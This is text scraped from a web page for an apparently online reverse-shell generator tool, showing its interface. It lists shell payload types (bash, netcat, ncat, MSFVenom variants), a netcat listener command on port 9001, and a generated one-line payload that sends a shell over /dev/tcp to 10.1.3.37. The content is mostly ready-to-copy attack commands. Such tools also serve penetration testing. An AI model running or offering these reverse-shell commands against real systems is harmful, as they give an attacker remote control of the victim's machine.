 Reverse Shell Generator
IP & Port
IP 10.1.3.37 Port 9001 +1
Listener Advanced
nc -lvnp 9001
Type nc
Copy
Reverse Bind MSFVenom
OS All Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
nc.exe -e
nc -c
ncat -e
ncat.exe -e
sh -i >& /dev/tcp/10.1.3.37/9001 0>&1
Shell sh Encoding None
Raw Copy